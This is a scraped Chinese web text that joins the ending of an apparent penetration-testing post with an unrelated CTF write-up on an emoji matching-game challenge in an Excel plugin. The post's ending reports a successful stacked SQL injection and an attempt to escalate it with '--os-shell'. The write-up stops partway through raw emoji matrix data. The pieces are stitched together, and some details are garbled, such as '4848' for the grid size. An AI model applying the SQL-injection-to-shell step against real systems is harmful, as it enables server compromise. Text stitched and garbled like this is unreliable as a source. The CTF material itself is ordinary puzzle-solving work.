
成功跑出SQL注入,而且是堆叠注入,尝试--os-shell

转自于原文链接:https://forum.butian.net/share/2477
Re
Emoji Connect
是Excel的插件,开始玩之后会初始化一个4848的矩阵,每个格子里有一个emoji,然后每次点击两个格子,如果两个格子里的emoji相同,就会消除这两个格子。一开始以为是消星星一类的三个格子的消除,但看game的逻辑每次只替换两个,所以确实是连连看。然后flag的逻辑就是每次消除的时候减去格子的 行列,下标是用神奇的方法从unicode转过去的,我这里直接用矩阵里emoji的最小值做下标偏移了
dat = '''😈 😑 😔 😎 😌 😆 😤 😮 😮 😟 😪 😂 😢 😐 😩 😙 😭 😎 😬 😅 😉 😦 😛 😥 😜 😤 😑 😨 😝 😗 😛 😁 😑 😏 😜 😠 😤 😋 😀 😁 😅 😖 😑 😡 😒 😇 😄 😛
😊 😈 😂 😘 😬 😩 😥 😬 😈 😫 😅 😊 😒 😦 😑 😅 😙 😔 😟 😩 😬 😐 😑 😮 😔 😥 😧 😖 😇 😦 😉 😈 😘 😯 😣 😉 😓 😞 😃 😌 😨 😖 😮 😙 😙 😫 😋 😣
😜 😉 😇 😮 😝 😞 😒 😪 😂 😬 😯 😃 😄 😘 😪 😛 😤 😑 😦 😯 😗 😋 😡 😤 😊 😨 😉 😬 😍 😏 😨 😔 😝 😀 😡 😝 😅 😧 😋 😔 😨 😗 😍 😨 😝 😈 😫 😤
😍 😍 😌 😅 😫 😏 😫 😗 😢 😇 😃 😍 😮 😃 😋 😮 😢 😦 😭 😢 😢 😔 😧 😥 😢 😁 😠 😀 😙 😅 😑 😕 😌 😊 😞 😕 😑 😡 😔 😘 😙 😂 😝 😬 😜 😕 😌 😞
😓 😖 😏 😑 😇 😦 😯 😊 😕 😃 😬 😏 😉 😯 😦 😩 😊 😛 😟 😨 😛 😥 😗 😄 😊 😀 😉 😇 😧 😅 😨 😚 😖 😑 😅 😚 😄 😅 😃 😤 😒 😉 



